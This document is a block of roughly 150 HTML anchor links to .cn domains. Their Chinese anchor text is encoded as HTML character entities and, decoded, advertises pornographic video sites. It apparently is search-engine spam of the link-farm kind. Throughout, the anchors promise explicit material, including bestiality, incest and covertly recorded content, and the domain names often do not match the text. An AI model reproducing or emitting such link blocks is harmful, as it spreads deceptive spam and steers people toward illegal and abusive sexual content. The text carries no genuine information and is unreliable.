<a href="http://xuanshuai.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tcub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">18&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;www</a>|
<a href="http://nextfactory.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://directhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://xscyw.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saikeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj216.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://szliba.cn" target="_blank">91&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://comaster.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://epkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://tzdfn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://szhhb.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://wwwbu733com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinne.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://likerup.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://lqxf.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb-ganji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fant8.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://weekin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://doogaeyyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topmoto.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://hyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mylia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntland.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zacang.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://h7109.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzeat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h4685.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://5c49.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://66jp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiatoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://crmk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://jiajuchang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://ozmr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://haodanke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpzkm.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hfix.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://hakil.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://t1165.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://phiffany.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://beetle-club.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://doosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://playdv.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vton.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://faweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xh219.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oliverphotos.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingcan.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xel.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://genxh.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaowancun.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sl258.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://chengac.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jju2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bwymb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://manado.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://shanmozhe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://24jun.cn" target="_blank">&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://chengshiche.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://magicok.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://saikeng.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://qingsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://molting.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://sggw99.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hanzen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://onmf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18vzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apeiju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://sn113.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gardenhotelsuzhou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ny18.com.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://blmo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://e-sale.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fant8.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfic.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a6810.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://medimagem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://022gp.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://yprd.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://teroks.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://vtcg.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://eibr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mariecallenders.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://crs24.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://jncjf.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://aetno.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://juxrc.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://dadalife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://blmo.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://komi520.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oushiliansuowa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://52nao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x64AD;&#x653E;</a>|
<a href="http://jicama.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
